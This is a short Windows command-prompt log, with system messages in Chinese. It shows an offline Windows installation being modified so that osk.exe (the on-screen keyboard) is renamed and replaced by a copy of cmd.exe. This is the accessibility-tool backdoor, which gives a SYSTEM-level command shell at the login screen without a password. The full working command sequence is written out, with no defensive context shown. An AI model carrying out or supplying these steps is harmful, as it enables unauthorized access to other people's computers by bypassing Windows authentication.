 D:\>
D:\>
D:\>
D:\>e:
E:\>dir
驱动器 E 中的卷没有标签。
卷的序列号是 342A-E7DB
E:\ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2017/08/29 09:47 <DIR> Program Files (x86)
2017/08/29 09:49 <DIR> Users
2017/03/09 11:02 <DIR> Windows
0 个文件 0 字节
5 个目录 202,604,625,920 可用字节
E:\>
E:\>cd Windows\System32
E:\Windows\System32>
E:\Windows\System32>rename osk.exe osk.exe.old
E:\Windows\System32>copy cmd.exe osk.exe
已复制 1 个文件。
E:\Windows\System32>
E:\Windows\System32>